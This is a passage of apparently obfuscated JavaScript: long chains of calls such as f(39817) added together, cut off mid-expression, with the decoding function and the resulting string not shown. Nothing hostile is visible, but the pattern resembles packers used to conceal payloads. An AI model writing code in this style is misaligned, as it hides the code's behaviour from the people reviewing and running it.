f(39817) + f(4706) + f(35824) + f(38305) + f(30747) + f(36662) + f(13315) + f(10319) + f(28877) + f(25392) + f(18081) + f(10303) + f(28452) + f(32906) + f(17108) + f(17506) + f(27932) + f(3830) + f(27673) + f(26659) + f(28449) + f(4720) + f(38022) + f(32843) + f(34185) + f(18657) + f(20153) + f(30883) + f(34767) + f(34634) + f(38927) + f(32507) + f(11303) + f(37980) + f(20336) + f(10486) + f(9432) + f(8536) + f(32236) + f(40072) + f(30799) + f(25477) + f(32880) + f(7610) + f(6809) + f(3963) + f(9992) + f(33824) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(29493) + f(23652) + f(17168) + f(37969) + f(19838) + f(6461) + f(22141) + f(823) + f(36605) + f(11628) + f(4512) + f(5089) + f(37824) + f(31452) + f(19920)) + (f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(39824) + f(24441) + f(15555) + f(12083) + f(33241) + f(10745) + f(29175) + f(15395) + f(33818) + f(37114) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(31099) + f(24715) + f(2037) + f(4231) + f(8237) + f(9316) + f(29286) + f(23007) + f(7016) + f(1080) + f(32469) + f(6497) + f(22715) + f(7778) + f(33244) + f(20546) + f(9041) + f(23516) + f(33587) + f(38926) + f(26656) + f(31654) + f(4760) + f(4112) + f(23998) + f(5747) + f(34223) + f(10794) + f(38151) + f(25314) + f(31974) + f(15065) + f(23628) + f(37303) + f(22731) + f(35362) + f(28824) + f(38683) + f(22523) + f(12324) + f(16703) + f(32476) + f(33500) + f(24857) + f(1689) + f(37084) + f(7831) + f(13212) + f(13551) + f(37145) + f(17579) + f(11208) + f(34134) + f(25589) + f(36997) + f(7140) + f(31353) + f(11397) + f(29024) + f(22305) + f(6408) + f(36969) + f(5031) + f(17727) + f(13572) + f(2423) + f(37120) + f(18040) + f(12608)) + (f(33410) + f(39737) + f(25356) + f(3910) + f(18943) + f(7714) + f(16470) + f(1841) + f(7690) + f(15414) + f(18504) + f(39214) + f(31316) + f(26760) + f(26143) + f(13789) + f(17302) + f(19887) + f(14477) + f(10859) + f(10400) + f(36398) + f(35522) + f(26147) + f(35528) + f(28650) + f(25844) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(17780) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(27787) + f(27263) + f(22134) + f(36258) + f(7794) + f(13020) + f(36870) + f(11124) + f(22189) + f(9137) + f(6391) + f(3936) + f(2822) + f(15076) + f(20905) + f(21847) + f(7169) + f(23475) + f(8238) + f(34620) + f(36097) + f(25755) + f(24809) + f(14530) + f(801) + f(24562) + f(30233) + f(20199) + f(26816) + f(6604) + f(16635) + f(7499) + f(24926) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(1684) + f(26007) + f(34530) + f(3580) + f(2473) + f(36857) + f(12318)) + (f(18800) + f(2984) + f(4977) + f(21841) + f(26426) + f(38106) + f(19829) + f(29642) + f(3928) + f(38202) + f(29019) + f(7038) + f(24402) + f(15973) + f(20088) + f(37570) + f(30288) + f(18828) + f(2060) + f(15725) + f(24486) + f(14237) + f(2342) + f(24586) + f(28649) + f(5637) + f(21221) + f(16345) + f(24598) + f(6956) + f(19293) + f(18057) + f(4831) + f(32697) + f(3120) + f(11576) + f(916) + f(31571) + f(8392) + f(24126) + f(14977) + f(18192) + f(15307) + f(9313) + f(27765) + f(33228) + f(825) + f(11752) + f(20158) + f(33417) + f(16592) + f(10898) + f(36814) + f(9382) + f(23450) + f(18782) + f(1273) + f(8037) + f(10330) + f(22378) + f(35002) + f(12446) + f(678) + f(37439) + f(19030) + f(19744) + f(23409) + f(23725) + f(26345) + f(11227) + f(40076) + f(20660) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(29754) + f(20082) + f(4904) + f(12249) + f(13046) + f(2146) + f(25104) + f(36733) + f(39300) + f(24522) + f(39273) + f(22841) + f(38023) + f(33965)) + (f(2131) + f(20050) + f(15815) + f(25011) + f(38237) + f(10065) + f(11441) + f(17310) + f(15027) + f(38622) + f(39662) + f(4452) + f(30002) + f(14762) + f(7577) + f(33880) + f(31603) + f(3360) + f(15944) + f(15112) + f(19190) + f(13366) + f(27179) + f(37093) + f(2969) + f(440) + f(29027) + f(10217) + f(18054) + f(35094) + f(33890) + f(6284) + f(25240) + f(14860) + f(26247) + f(28583) + f(30892) + f(27668) + f(22578) + f(6550) + f(35900) + f(16088) + f(27967) + f(27070) + f(3834) + f(39740) + f(18038) + f(39251) + f(30378) + f(33970) + f(9275) + f(10807) + f(14129) + f(21428) + f(30794) + f(15786) + f(702) + f(5069) + f(20249) + f(18385) + f(12485) + f(6904) + f(35310) + f(39560) + f(2744) + f(27316) + f(23878) + f(21104) + f(9941) + f(725) + f(3959) + f(22826) + f(21750) + f(23782) + f(15695) + f(2e3) + f(19450) + f(37524) + f(5599) + f(3842) + f(8961) + f(453) + f(30862) + f(35424) + f(9871) + f(8558) + f(26023) + f(32731) + f(2852) + f(848) + f(2366) + f(15976) + f(33014) + f(24565) + f(14293) + f(38284) + f(39373) + f(3979) + f(15573) + f(7522)) + (f(38228) + f(7262) + f(28938) + f(35712) + f(34980) + f(38865) + f(3440) + f(32370) + f(21505) + f(33234) + f(23113) + f(19770) + f(14442) + f(16164) + f(18115) + f(8066) + f(39812) + f(6694) + f(39109) + f(10472) + f(18847) + f(18889) + f(10260) + f(22922) + f(16351) + f(31373) + f(23732) + f(35017) + f(7621) + f(7257) + f(21634) + f(29773) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(954) + f(15235) + f(36709) + f(21320) + f(34100) + f(22722) + f(21468) + f(18825) + f(34934) + f(27100) + f(32601) + f(20874) + f(21452) + f(29446) + f(520) + f(27630) + f(9179) + f(10277) + f(4468) + f(16225) + f(37733) + f(18589) + f(6160) + f(22950) + f(10542) + f(4902) + f(17695) + f(14291) + f(32878) + f(39142) + f(14776) + f(15603) + f(37890) + f(13685) + f(31775) + f(1171) + f(36611) + f(37228) + f(17981) + f(20374) + f(37284) + f(18459) + f(30130) + f(37551) + f(35365) + f(15582) + f(23219) + f(38043) + f(38511) + f(24847) + f(16940) + f(28963) + f(20892) + f(33969)) + (f(12739) + f(33205) + f(39340) + f(24468) + f(1947) + f(31983) + f(38930) + f(13219) + f(12250) + f(2137) + f(8344) + f(14566) + f(30641) + f(4091) + f(30330) + f(14554) + f(39600) + f(13299) + f(16056) + f(15951) + f(32440) + f(17417) + f(36653) + f(16967) + f(13927) + f(30877) + f(2951) + f(6835) + f(4408) + f(889) + f(10608) + f(25861) + f(3318) + f(19472) + f(33316) + f(36789) + f(29586) + f(27977) + f(7020) + f(17125) + f(24624) + f(2644) + f(10262) + f(34949) + f(28933) + f(36962) + f(26390) + f(14789) + f(35857) + f(35511) + f(6544) + f(8460) + f(28662) + f(35477) + f(23860) + f(2227) + f(5124) + f(15427) + f(32881) + f(12641) + f(29122) + f(4497) + f(19824) + f(6061) + f(16575) + f(32076) + f(12738) + f(25910) + f(9456) + f(15038) + f(12127) + f(14670) + f(36246) + f(9606) + f(20973) + f(12712) + f(4913) + f(14382) + f(23722) + f(2812) + f(27955) + f(8389) + f(22180) + f(39897) + f(33770) + f(32549) + f(1800) + f(39085) + f(22419) + f(6182) + f(34513) + f(32131) + f(28852) + f(12716) + f(15307) + f(9313) + f(27765) + f(10702) + f(22145) + f(27348)) + (f(36130) + f(19967) + f(31927) + f(24627) + f(713) + f(39740) + f(18038) + f(39251) + f(30378) + f(13828) + f(16554) + f(17056) + f(6674) + f(7822) + f(489) + f(15252) + f(25239) + f(35215) + f(17219) + f(11164) + f(25570) + f(18402) + f(35480) + f(15412) + f(38855) + f(6529) + f(23876) + f(36168) + f(15386) + f(18027) + f(21015) + f(6157) + f(29770) + f(37970) + f(19894) + f(31375) + f(15689) + f(1772) + f(25883) + f(27043) + f(9278) + f(8483) + f(3989) + f(28672) + f(22738) + f(11147) + f(1238) + f(19343) + f(3861) + f(37476) + f(1690) + f(9084) + f(448) + f(27456) + f(6399) + f(38617) + f(15292) + f(35782) + f(33428) + f(34259) + f(4416) + f(28837) + f(6903) + f(13001) + f(19990) + f(22453) + f(37898) + f(33016) + f(27205) + f(27187) + f(35872) + f(27158) + f(37485) + f(17160) + f(881) + f(8445) + f(28275) + f(25650) + f(34234) + f(23106) + f(11977) + f(16885) + f(30344) + f(853) + f(1726) + f(11214) + f(29596) + f(7057) + f(25461) + f(6923) + f(25370) + f(1513) + f(37989) + f(21793) + f(31956) + f(12049) + f(18733) + f(4208) + f(18121) + f(16069)) + (f(21448) + f(39834) + f(15583) + f(15351) + f(31214) + f(19379) + f(4287) + f(4337) + f(29658) + f(20361) + f(17243) + f(1174) + f(23506) + f(15806) + f(32894) + f(7106) + f(28617) + f(7163) + f(22188) + f(12032) + f(39814) + f(39760) + f(27536) + f(24830) + f(39762) + f(28639) + f(1571) + f(3008) + f(24216) + f(6782) + f(20780) + f(19120) + f(540) + f(22623) + f(17638) + f(24148) + f(30437) + f(15865) + f(17841) + f(17186) + f(18579) + f(17788) + f(20471) + f(29602) + f(20609) + f(16777) + f(32140) + f(22464) + f(33183) + f(34873) + f(12082) + f(16227) + f(38961) + f(28632) + f(11317) + f(2893) + f(33208) + f(4356) + f(4855) + f(14002) + f(33541) + f(21158) + f(23490) + f(2924) + f(30718) + f(12302) + f(16983) + f(27398) + f(36911) + f(17904) + f(17478) + f(15362) + f(31116) + f(14702) + f(35147) + f(30017) + f(22770) + f(33791) + f(429) + f(24403) + f(6994) + f(20480) + f(8798) + f(12698) + f(25688) + f(30470) + f(22991) + f(6489) + f(5965) + f(20903) + f(21352) + f(30922) + f(22702) + f(17920) + f(22408) + f(10142) + f(18775) + f(26076) + f(26215) + f(29783)) + (f(35929) + f(17617) + f(19829) + f(29642) + f(3928) + f(8052) + f(23723) + f(22778) + f(17124) + f(23528) + f(23693) + f(9050) + f(30210) + f(37076) + f(23312) + f(9078) + f(38024) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(37403) + f(14400) + f(32721) + f(6705) + f(4781) + f(39716) + f(5374) + f(8171) + f(11075) + f(9678) + f(14498) + f(37365) + f(15468) + f(25721) + f(37253) + f(32357) + f(2238) + f(22417) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(27904) + f(10536) + f(13007) + f(27334) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(24044) + f(4570) + f(9583) + f(5803) + f(30683) + f(4982) + f(26637) + f(1854) + f(33183) + f(26480) + f(8088) + f(37174) + f(31497) + f(28632)) + (f(7755) + f(12121) + f(1523) + f(29721) + f(22345) + f(13757) + f(23972) + f(19866) + f(9817) + f(28529) + f(19537) + f(31038) + f(19953) + f(23740) + f(664) + f(23346) + f(25977) + f(20956) + f(35198) + f(35446) + f(23815) + f(22677) + f(16741) + f(31246) + f(15775) + f(21172) + f(28835) + f(8032) + f(35637) + f(5674) + f(21884) + f(25403) + f(16471) + f(19930) + f(8328) + f(39070) + f(37764) + f(4424) + f(31301) + f(24876) + f(35865) + f(34926) + f(31709) + f(36838) + f(36442) + f(18010) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(33073) + f(811) + f(17179) + f(36725) + f(9353) + f(16047) + f(36399) + f(5067) + f(25948) + f(16720) + f(30168) + f(3502) + f(16271) + f(27159) + f(33714) + f(10610) + f(10339) + f(2288) + f(19126) + f(23579) + f(26738) + f(3432) + f(830) + f(36402) + f(37277) + f(8471) + f(39040) + f(33284) + f(32159) + f(35669) + f(649) + f(12693) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(3282) + f(25210) + f(18072) + f(18738) + f(19465) + f(26409) + f(15899) + f(18899)) + (f(7439) + f(9599) + f(37635) + f(14926) + f(6995) + f(9296) + f(13147) + f(13494) + f(39346) + f(7626) + f(17747) + f(10151) + f(32842) + f(39781) + f(38080) + f(2608) + f(27502) + f(23197) + f(23405) + f(21996) + f(28385) + f(8131) + f(29494) + f(33023) + f(36039) + f(38570) + f(4360) + f(17100) + f(13923) + f(35924) + f(19486) + f(16154) + f(12406) + f(6726) + f(17513) + f(30444) + f(23057) + f(12428) + f(1496) + f(30175) + f(10130) + f(6751) + f(7772) + f(9306) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(36850) + f(3572) + f(18509) + f(1072) + f(26751) + f(36847) + f(18277) + f(3417) + f(27381) + f(13988) + f(8443) + f(6130) + f(32543) + f(12834) + f(32812) + f(17448) + f(6057) + f(35874) + f(17571) + f(12092) + f(38892) + f(33178) + f(9702) + f(5625) + f(13613) + f(3819) + f(39956) + f(3039) + f(34295) + f(7201) + f(30339) + f(8502) + f(11830) + f(30340) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(12848) + f(22450) + f(21905) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564)) + (f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(28005) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(19699) + f(38874) + f(16405) + f(26024) + f(10183) + f(16614) + f(23995) + f(15405) + f(39215) + f(28213) + f(22813) + f(12263) + f(565) + f(25554) + f(11087) + f(15049) + f(19067) + f(32876) + f(14134) + f(17483) + f(30486) + f(5097) + f(36463) + f(1600) + f(2724) + f(10113) + f(17938) + f(16799) + f(6877) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(25186) + f(26131) + f(31445) + f(9225) + f(35507) + f(12099) + f(12341) + f(16012) + f(35579) + f(29363) + f(6410) + f(9759) + f(20290) + f(1881) + f(7091) + f(18540) + f(24121) + f(7749) + f(24455) + f(13066) + f(28448) + f(38876) + f(18493) + f(35543) + f(35807) + f(13469) + f(18510) + f(9247) + f(17597) + f(24316) + f(20100) + f(27582) + f(2501) + f(12571) + f(25533) + f(13406) + f(38710) + f(35444) + f(19252) + f(6328) + f(10530) + f(5601) + f(32360) + f(3737) + f(1773) + f(24648) + f(31281) + f(27041)) + (f(6909) + f(37322) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(8841) + f(16902) + f(31758) + f(11876) + f(37024) + f(19941) + f(1258) + f(29051) + f(1216) + f(24105) + f(10369) + f(32169) + f(2964) + f(22094) + f(7510) + f(8804) + f(16842) + f(25571) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(20446) + f(19328) + f(31973) + f(2867) + f(22368) + f(26056) + f(23679) + f(6905) + f(14837) + f(31035) + f(14854) + f(12018) + f(21178) + f(37224) + f(4611) + f(14851) + f(15489) + f(17726) + f(38395) + f(27840) + f(12494) + f(2624) + f(37411) + f(24759) + f(21239) + f(8754) + f(35903) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(29916) + f(29813) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(17143) + f(37245) + f(15787) + f(12603) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(20641) + f(3164) + f(28271) + f(6795) + f(4743) + f(4061) + f(5718)) + (f(10041) + f(33346) + f(34206) + f(5897) + f(9133) + f(11751) + f(24744) + f(10343) + f(10271) + f(20320) + f(9938) + f(38249) + f(903) + f(34265) + f(39231) + f(9532) + f(1952) + f(9806) + f(16975) + f(22977) + f(10787) + f(31535) + f(12472) + f(25394) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(28818) + f(6971) + f(12803) + f(7349) + f(8466) + f(5593) + f(16383) + f(16862) + f(38621) + f(36775) + f(15571) + f(37827) + f(17047) + f(24129) + f(21523) + f(14181) + f(18095) + f(7251) + f(3555) + f(15169) + f(16457) + f(14927) + f(26103) + f(2714) + f(25543) + f(7868) + f(8211) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564) + f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(4633) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(28950) + f(29075) + f(30890) + f(27936) + f(9643) + f(9411) + f(5641) + f(27701) + f(8332) + f(2561) + f(31487) + f(23210) + f(12034) + f(11073) + f(13720) + f(27617) + f(38332) + f(36029) + f(31803) + f(3010) + f(15272) + f(30196)) + (f(24411) + f(7562) + f(18879) + f(14032) + f(17621) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(18574) + f(11299) + f(31719) + f(27833) + f(38705) + f(9034) + f(17514) + f(4884) + f(2232) + f(14182) + f(9704) + f(10181) + f(24077) + f(14446) + f(33254) + f(2648) + f(13989) + f(20605) + f(14606) + f(26195) + f(21126) + f(29792) + f(12149) + f(23656) + f(29344) + f(515) + f(1108) + f(19436) + f(31797) + f(27305) + f(1037) + f(11439) + f(6594) + f(5506) + f(18096) + f(27774) + f(24290) + f(38114) + f(19860) + f(10316) + f(38610) + f(14842) + f(27452) + f(17756) + f(2163) + f(34261) + f(32231) + f(22557) + f(32937) + f(11864) + f(38716) + f(26148) + f(29968) + f(11746) + f(19797) + f(30815) + f(22741) + f(27208) + f(22836) + f(29679) + f(19839) + f(8545) + f(39770) + f(26029) + f(15886) + f(35247) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(5196) + f(6098)) + (f(11332) + f(38505) + f(2021) + f(14760) + f(36547) + f(3289) + f(19892) + f(8398) + f(33897) + f(29486) + f(31016) + f(3946) + f(9136) + f(25545) + f(9256) + f(19810) + f(27491) + f(34757) + f(20098) + f(30413) + f(10251) + f(26238) + f(4925) + f(31985) + f(22106) + f(22468) + f(30349) + f(21860) + f(3062) + f(26954) + f(19392) + f(23787) + f(22269) + f(29934) + f(18252) + f(24202) + f(10767) + f(7103) + f(16723) + f(11865) + f(24567) + f(22649) + f(34901) + f(6420) + f(35510) + f(11942) + f(39952) + f(17325) + f(20551) + f(6326) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665) + f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(26831) + f(19980) + f(33490) + f(10112) + f(12126) + f(22617) + f(14527) + f(5633) + f(27149) + f(30754) + f(14611) + f(26380) + f(2716) + f(19567) + f(39589) + f(20837) + f(25504) + f(9628) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(7575) + f(25514) + f(38680) + f(8222)) + (f(23956) + f(716) + f(1912) + f(1704) + f(8663) + f(18718) + f(1508) + f(7576) + f(9321) + f(11301) + f(39401) + f(21498) + f(28725) + f(2252) + f(34685) + f(16023) + f(17919) + f(13617) + f(18104) + f(22449) + f(33763) + f(14887) + f(20191) + f(28516) + f(2600) + f(15539) + f(18512) + f(27848) + f(30312) + f(34853) + f(32634) + f(9198) + f(21897) + f(18299) + f(4641) + f(35413) + f(4894) + f(37559) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(724) + f(30871) + f(645) + f(2499) + f(1536) + f(13173) + f(11381) + f(33750) + f(39377) + f(32570) + f(31302) + f(16158) + f(39088) + f(27473) + f(17042) + f(25869) + f(602) + f(9235) + f(14313) + f(30474) + f(24187) + f(17643) + f(8205) + f(14340) + f(4192) + f(20863) + f(30069) + f(21253) + f(33893) + f(26678) + f(32271) + f(17048) + f(495) + f(15316) + f(16547) + f(23606) + f(27938) + f(37779) + f(26632) + f(17859) + f(12887) + f(6038) + f(29285) + f(38443) + f(11584) + f(24342) + f(16972) + f(34046) + f(13300) + f(37480) + f(39911) + f(24546) + f(6361) + f(31875) + f(7960) + f(38711)) + (f(16877) + f(38482) + f(20015) + f(12114) + f(7731) + f(10383) + f(34036) + f(23289) + f(30197) + f(33297) + f(38609) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(20197) + f(20129) + f(3983) + f(9748) + f(25303) + f(26594) + f(33356) + f(37938) + f(4438) + f(25070) + f(37312) + f(11603) + f(25332) + f(7788) + f(11723) + f(26933) + f(1241) + f(28727) + f(18488) + f(12276) + f(9415) + f(19628) + f(6376) + f(35028) + f(22853) + f(22077) + f(15567) + f(5497) + f(14072) + f(4890) + f(17277) + f(13184) + f(22743) + f(27085) + f(37819) + f(4136) + f(21664) + f(22496) + f(18432) + f(26491) + f(530) + f(24488) + f(2853) + f(9841) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(32864) + f(2391) + f(1695) + f(30198) + f(5757) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(14925) + f(13407) + f(36144) + f(12143) + f(29753) + f(28239) + f(7167) + f(32402) + f(39279) + f(34269) + f(12661) + f(25549) + f(15686) + f(32802) + f(7034) + f(24578) + f(26926) + f(39775) + f(1162) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665)) + (f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(22512) + f(25176) + f(7392) + f(34313) + f(20271) + f(29331) + f(13008) + f(7620) + f(34390) + f(11593) + f(2479) + f(8070) + f(24802) + f(1391) + f(5501) + f(11067) + f(22898) + f(24413) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(15817) + f(16894) + f(15721) + f(12773) + f(25119) + f(31444) + f(27928) + f(14441) + f(26882) + f(25832) + f(19016) + f(5144) + f(9362) + f(30897) + f(17587) + f(28858) + f(20811) + f(30443) + f(30738) + f(11118) + f(37217) + f(23960) + f(8619) + f(23766) + f(6347) + f(7202) + f(18132) + f(7616) + f(10600) + f(4961) + f(33772) + f(26474) + f(16910) + f(28897) + f(953) + f(37699) + f(33070) + f(29255) + f(16077) + f(15776) + f(29013) + f(19251) + f(8928) + f(4962) + f(7394) + f(6790) + f(17995) + f(7135) + f(32289) + f(30724) + f(39647) + f(9792) + f(30073) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123)) + (f(17927) + f(11455) + f(18492) + f(8799) + f(4409) + f(4674) + f(11691) + f(31300) + f(38415) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(29383) + f(40029) + f(8810) + f(37914) + f(16896) + f(29866) + f(4783) + f(29458) + f(7061) + f(37745) + f(21985) + f(27444) + f(22509) + f(3575) + f(2134) + f(686) + f(10118) + f(20659) + f(24827) + f(37936) + f(25664) + f(28430) + f(13414) + f(24419) + f(36902) + f(39e3) + f(11234) + f(33138) + f(17938) + f(27893) + f(35914) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(35671) + f(3969) + f(35615) + f(24731) + f(29624) + f(25564) + f(36440) + f(12560) + f(36142) + f(13261) + f(36609) + f(33573) + f(37590) + f(9464) + f(17559) + f(38514) + f(22999) + f(1521) + f(19319) + f(19191) + f(8762) + f(34343) + f(16928) + f(31049) + f(729) + f(30438) + f(22882) + f(5798) + f(23989) + f(10541) + f(24412) + f(20423) + f(33527) + f(11909) + f(30141) + f(8297) + f(511) + f(17116) + f(25637) + f(1229) + f(26992) + f(9363) + f(23383) + f(12255)) + (f(32803) + f(27800) + f(25602) + f(2304) + f(21244) + f(3865) + f(27454) + f(25396) + f(20458) + f(20650) + f(7739) + f(9328) + f(6375) + f(1941) + f(36008) + f(16389) + f(15782) + f(35715) + f(23002) + f(22381) + f(22635) + f(35450) + f(9663) + f(8711) + f(3483) + f(16938) + f(17997) + f(20736) + f(516) + f(9990) + f(36030) + f(31777) + f(15812) + f(13211) + f(19962) + f(11697) + f(28864) + f(26429) + f(16334) + f(2643) + f(2652) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123) + f(17927) + f(1701) + f(29108) + f(15902) + f(23326) + f(3405) + f(30135) + f(17002) + f(21713) + f(36242) + f(22003) + f(28278) + f(18585) + f(6134) + f(11371) + f(880) + f(24147) + f(37097) + f(26034) + f(10925) + f(5503) + f(32325) + f(32313) + f(32299) + f(4979) + f(28707) + f(28068) + f(13615) + f(33077) + f(7190) + f(5843) + f(34567) + f(26703) + f(29659) + f(19437) + f(6148) + f(34716) + f(2421) + f(12084) + f(29957) + f(26556) + f(24969) + f(5958) + f(24307) + f(28031) + f(10107) + f(10224) + f(7280) + f(6988) + f(5205) + f(11297) + f(34890)) + (f(36461) + f(10270) + f(22354) + f(13408) + f(5489) + f(30154) + f(24739) + f(616) + f(5041) + f(34823) + f(35524) + f(35833) + f(4280) + f(26939) + f(32743) + f(21622) + f(32645) + f(34476) + f(2563) + f(14579) + f(30307) + f(29637) + f(23566) + f(25744) + f(22990) + f(31523) + f(24456) + f(13255) + f(6893) + f(32286) + f(6772) + f(3752) + f(7965) + f(5976) + f(4507) + f(5937) + f(7871) + f(11938) + f(34489) + f(22102) + f(4653) + f(33372) + f(5431) + f(2224) + f(24429) + f(15005) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(26167) + f(39301) + f(27294) + f(15654) + f(17666) + f(9491) + f(29199) + f(29283) + f(8252) + f(13415) + f(15328) + f(34199) + f(20198) + f(14124) + f(10845) + f(3668) + f(4809) + f(38243) + f(26996) + f(720) + f(28803) + f(38158) + f(38525) + f(28591) + f(5795) + f(39018) + f(18287) + f(3323) + f(12855) + f(16257) + f(4300) + f(4580) + f(16318) + f(33916) + f(9727)) + (f(39159) + f(14052) + f(11640) + f(38797) + f(27167) + f(22936) + f(35876) + f(24472) + f(14036) + f(38901) + f(28550) + f(14783) + f(5603) + f(23761) + f(29787) + f(39483) + f(12635) + f(12881) + f(25426) + f(27259) + f(20239) + f(1133) + f(37450) + f(29149) + f(11914) + f(35181) + f(27121) + f(16156) + f(17972) + f(32833) + f(28515) + f(31834) + f(7950) + f(9776) + f(37683) + f(19664) + f(36325) + f(14415) + f(21571) + f(18550) + f(12282) + f(23116) + f(7844) + f(19311) + f(39210) + f(15206) + f(22089) + f(19174) + f(26535) + f(39906) + f(34874) + f(27785) + f(26611) + f(16170) + f(22326) + f(6354) + f(28744) + f(36100) + f(21135) + f(22907) + f(1526) + f(21232) + f(36066) + f(11085) + f(20494) + f(38089) + f(17987) + f(26157) + f(1868) + f(8301) + f(10754) + f(11661) + f(7725) + f(10800) + f(7654) + f(22864) + f(23328) + f(13376) + f(10761) + f(33011) + f(22407) + f(1587) + f(2709) + f(38544) + f(18737) + f(7912) + f(11598) + f(14738) + f(11508) + f(18304) + f(5698) + f(2708) + f(33800) + f(14538) + f(16082) + f(2459) + f(9455) + f(20227) + f(6414) + f(4043)) + (f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(18438) + f(19081) + f(12202) + f(29397) + f(36780) + f(19363) + f(21896) + f(16423) + f(13009) + f(28160) + f(12385) + f(24009) + f(20357) + f(21816) + f(27315) + f(39958) + f(24894) + f(22528) + f(8572) + f(11111) + f(35814) + f(13756) + f(20038) + f(6163) + f(7611) + f(2741) + f(25563) + f(8058) + f(1565) + f(10149) + f(33582) + f(11765) + f(5428) + f(9603) + f(34197) + f(19468) + f(3080) + f(21387) + f(30424) + f(15134) + f(12684) + f(8069) + f(27585) + f(16562) + f(6613) + f(19373) + f(26573) + f(38030) + f(1728) + f(37121) + f(40031) + f(25165) + f(22029) + f(27275) + f(13648) + f(17503) + f(36942) + f(1251) + f(26385) + f(32083) + f(7890) + f(30176) + f(20575) + f(16541) + f(29889) + f(8758) + f(15986) + f(6581) + f(33224) + f(31940) + f(539) + f(21980) + f(8429) + f(32324) + f(36389) + f(31742) + f(3864) + f(36515) + f(17466) + f(30023)) + (f(8803) + f(24956) + f(38352) + f(26107) + f(24938) + f(31178) + f(6109) + f(39578) + f(7967) + f(20887) + f(12733) + f(19140) + f(3557) + f(34431) + f(25475) + f(16603) + f(16357) + f(32396) + f(33051) + f(6036) + f(34221) + f(5345) + f(38222) + f(27002) + f(12885) + f(11184) + f(29772) + f(36908) + f(1466) + f(32758) + 